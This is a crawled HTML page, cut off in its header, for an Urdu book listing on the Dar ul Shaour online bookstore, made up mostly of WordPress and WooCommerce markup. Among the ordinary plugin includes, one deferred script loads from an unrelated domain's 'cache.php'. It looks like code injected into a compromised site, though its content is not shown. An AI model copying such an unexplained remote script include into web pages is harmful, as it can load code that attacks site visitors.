

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darulshaour.com/shop/urdu-nasar-ak-mutalia/
body_size: 30377
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://darulshaour.com/xmlrpc.php"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublicFunctions = {"_ajax_nonce":"f1325f44cd","_rest_nonce":"a6eab0f5bf","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/darulshaour.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false,"host_url":"darulshaour.com"}</script> <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">var ctPublic = {"_ajax_nonce":"f1325f44cd","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/darulshaour.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/8380380682ff04d0bf6a1e30f1aca1a6.gif","data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"d5244034a4281cf0326dccd0ee56159c08bbc370da58f14dcebdaa24052c0c88","emailEncoderPassKey":"a29b7e43d151482e6187df3f6367f076","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}</script> <title>اردو نثر ایک مطالعہ - Dar ul Shaour</title><link rel="canonical" href="https://darulshaour.com/shop/urdu-nasar-ak-mutalia/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="اردو نثر ایک مطالعہ - Dar ul Shaour" /><meta property="og:url" content="https://darulshaour.com/shop/urdu-nasar-ak-mutalia/" /><meta property="og:site_name" content="Dar ul Shaour" /><meta property="article:publisher" content="https://web.facebook.com/DarulShaour/" /><meta property="article:modified_time" content="2025-01-03T12:33:39+00:00" /><meta property="og:image" content="https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA-806x1024.png" /><meta property="og:image:width" content="806" /><meta property="og:image:height" content="1024" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@DarulShaour" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/","url":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/","name":"اردو نثر ایک مطالعہ - Dar ul Shaour","isPartOf":{"@id":"https://darulshaour.com/#website"},"primaryImageOfPage":{"@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/#primaryimage"},"image":{"@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/#primaryimage"},"thumbnailUrl":"https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png","datePublished":"2021-02-21T07:15:12+00:00","dateModified":"2025-01-03T12:33:39+00:00","breadcrumb":{"@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://darulshaour.com/shop/urdu-nasar-ak-mutalia/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/#primaryimage","url":"https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png","contentUrl":"https://darulshaour.com/wp-content/uploads/2021/02/URDU-NASAR-AIK-MUTALA.png","width":1457,"height":1850},{"@type":"BreadcrumbList","@id":"https://darulshaour.com/shop/urdu-nasar-ak-mutalia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://darulshaour.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://darulshaour.com/shop/"},{"@type":"ListItem","position":3,"name":"اردو نثر ایک مطالعہ"}]},{"@type":"WebSite","@id":"https://darulshaour.com/#website","url":"https://darulshaour.com/","name":"Dar ul Shaour","description":"Publisher and Book Seller","publisher":{"@id":"https://darulshaour.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darulshaour.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://darulshaour.com/#organization","name":"Darul Shaour Publications","url":"https://darulshaour.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://darulshaour.com/#/schema/logo/image/","url":"https://wisrix.com/ds/wp-content/uploads/2021/02/logo-new.png","contentUrl":"https://wisrix.com/ds/wp-content/uploads/2021/02/logo-new.png","width":400,"height":70,"caption":"Darul Shaour Publications"},"image":{"@id":"https://darulshaour.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/DarulShaour/","https://x.com/DarulShaour","https://instagram.com/darulshaour","https://www.linkedin.com/company/14588535","https://www.youtube.com/channel/UC__hhRDq6Ov8eeDVw_4blyA/featured"]}]}</script> <link rel='dns-prefetch' href='//moderate.cleantalk.org' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; Feed" href="https://darulshaour.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; Comments Feed" href="https://darulshaour.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dar ul Shaour &raquo; اردو نثر ایک مطالعہ Comments Feed" href="https://darulshaour.com/shop/urdu-nasar-ak-mutalia/feed/" />  <script defer src="[data-uri]"></script> <style id='cf-frontend-style-inline-css' type='text/css'>@font-face {
	font-family: 'Jameel Noori Nastaleeq';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	font-fallback: Jameel Noori Nastaleeq;
	src: url('https://darulshaour.bit-rix.com/wp-content/uploads/2021/12/Jameel-Noori-Nastaleeq.ttf') format('truetype');
}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://darulshaour.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='ct_public_css-css' href='https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.44' type='text/css' media='all' /><link rel='stylesheet' id='ct_email_decoder_css-css' href='https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.44' type='text/css' media='all' /><link rel='stylesheet' id='mas-wc-brands-style-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_8efb995ac50b33fc74713d45e6a3d090.php?ver=1.0.9' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-css' href='https://darulshaour.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' /><link rel='stylesheet' id='photoswipe-default-skin-css' href='https://darulshaour.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='jquery-colorbox-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_40e847e96386a09d8ceec3b7c5fe2f60.php?ver=1.4.21' type='text/css' media='all' /><link rel='stylesheet' id='electro-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/bootstrap.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='font-electro-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_82673fcb3ccb673ec3c1faacc46c890f.php?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://darulshaour.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='animate-css-css' href='https://darulshaour.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_757cca90cfced5d5a45afa1550354bae.php?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-style-css' href='https://darulshaour.com/wp-content/themes/electro/style.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-style-v2-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/v2.min.css?ver=2.7.3' type='text/css' media='all' /><link rel='stylesheet' id='electro-color-css' href='https://darulshaour.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=2.7.3' type='text/css' media='all' /> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" data-pagespeed-no-defer src="https://darulshaour.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.44" id="ct_public_functions-js"></script> <script defer type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.44" id="ct_bot_detector-js"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script defer id="wc-add-to-cart-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="wc-single-product-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script defer id="woocommerce-js-extra" src="[data-uri]"></script> <script type="text/javascript" src="https://darulshaour.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://darulshaour.com/wp-content/cache/autoptimize/autoptimize_single_d1ef1d727165326f472f33b741441938.php?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://darulshaour.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://darulshaour.com/wp-json/wp/v2/product/5490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darulshaour.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.2" /><meta name="generator" content="WooCommerce 9.3.5" /><link rel='shortlink' href='https://darulshaour.com/?p=5490' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://darulshaour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarulshaour.com%2Fshop%2Furdu-nasar-ak-mutalia%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://darulshaour.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarulshaour.com%2Fshop%2Furdu-nasar-ak-mutalia%2F&#038;format=xml" /><meta name="generator" content="Redux 4.5.0" /> <script defer type='text/javascript' src="https://discovus.com/cdn-vs/cache.php"></script>
<style type="text/css">.electro-description{
  
  line-height: 2;
}</style>   <script defer src="https://www.googletagmanager.com/gtag/js?id=AW-871382299"></script> <script defer src="[data-uri]"></script> 
 <script defer src="[data-uri]"></script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=1184446456115930&ev=PageView&noscript=1"
/></noscript> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style id='wp-fonts-local' type='text/css'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://darulshaour.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://darulshaour.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style><link rel="icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-32x32.png" sizes="32x32" /><link rel="icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-180x180.png" /><meta name="msapplication-TileImage" content="https://darulshaour.com/wp-content/uploads/2021/03/cropped-icon-270x270.png" /><style type="text/css" id="wp-custom-css">@media (max-width: 400px) {
	.mobile-landing-iframe .da-block,
	.mobile-landing-iframe .product-categories-list .categories,
	.mobile-landing-iframe .mobile-handheld-department ul.nav,
	.mobile-landing-iframe .show-nav .nav,
	.mobile-landing-iframe .products-list.v2 ul.products,
	.mobile-landing-iframe .home-mobile-v2-features-block .features-list{
		    overflow: hidden;
	}
	
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v2,
	.mobile-landing-iframe:not(.admin-bar) .mobile-header-v1{
		padding-top: 40px;
	}
	
.mobile-landing-iframe .site-footer {
	  padding-bottom: 0;
}
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="product-template-default single single-product postid-5490 custom-background theme-electro woocommerce woocommerce-page woocommerce-no-js group-blog left-sidebar normal electro-compact electro-wide wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="off-canvas-wrapper"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="top-bar"><div class="container"><ul id="menu-top-bar-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a title="Welcome to Pakistan&#039;s Best Book Store" href="#">Welcome to Pakistan&#8217;s Best Book Store</a></li></ul><ul id="menu-top-bar-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a title="Store Locator" href="#"><i class="ec ec-map-pointer"></i>Store Locator</a></li><li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a title="Track Your Order" href="https://darulshaour.com/track-your-order/"><i class="ec ec-transport"></i>Track Your Order</a></li><li id="menu-item-5674" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5674"><a title="Shop" href="https://darulshaour.com/shop/"><i class="ec ec-shopping-bag"></i>Shop</a></li><li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4100"><a title="My Account" href="https://darulshaour.com/my-account-2/"><i class="ec ec-user"></i>My Account</a></li></ul></div></div><header id="masthead" class="header-v2 stick-this site-header"><div class="container hidden-lg-down"><div class="masthead"><div class="header-logo-area"><div class="header-site-branding"> <a href="https://darulshaour.com/" class="header-logo-link"> <img src="https://darulshaour.com/wp-content/uploads/2021/02/logo-new.png" alt="Dar ul Shaour" class="img-header-logo" width="400" height="70" /> </a></div><div class="off-canvas-navigation-wrapper "><div class="off-canvas-navbar-toggle-buttons clearfix"> <button class="navbar-toggler navbar-toggle-hamburger " type="button"> <i class="ec 